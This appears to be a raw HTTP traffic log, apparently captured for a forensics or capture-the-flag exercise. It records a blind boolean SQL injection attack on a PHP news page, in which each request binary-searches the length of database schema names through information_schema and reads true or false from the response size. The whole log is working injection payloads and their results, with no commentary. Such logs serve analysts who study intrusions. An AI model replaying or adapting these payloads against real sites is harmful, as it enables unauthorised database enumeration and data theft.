 206 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>100
211 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>100
218 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>100
224 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>100
234 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>100
256 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>50
262 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>50
272 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>50
277 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>50
287 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>50
294 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>25
316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>25
321 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>25
336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>25
342 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>25
348 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>12
358 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>12
370 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>12
386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>12
391 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>19
397 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>12
404 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>6
410 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>6
436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>9
441 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>3
448 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>16
454 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>6
468 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>6
486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>1
492 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>18
498 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>3
504 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>8
510 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>3
535 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>17
546 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>2
551 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>7
558 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>5
564 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>5
570 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>18
596 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>7
602 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>3
612 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>4
617 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>4